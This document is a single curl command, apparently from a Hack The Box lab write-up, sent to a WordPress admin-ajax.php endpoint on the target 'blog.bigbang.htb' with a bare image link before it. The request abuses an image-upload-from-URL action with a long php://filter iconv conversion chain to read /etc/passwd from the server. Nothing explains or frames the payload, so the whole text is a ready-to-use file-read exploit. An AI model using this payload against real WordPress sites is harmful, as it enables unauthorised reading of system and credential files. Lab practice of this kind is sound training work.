 curl http://blog.bigbang.htb/wp-admin/admin-ajax.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'action=upload_image_from_url&url=php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource=/etc/passwd&id=1&accepted_files=image/gif'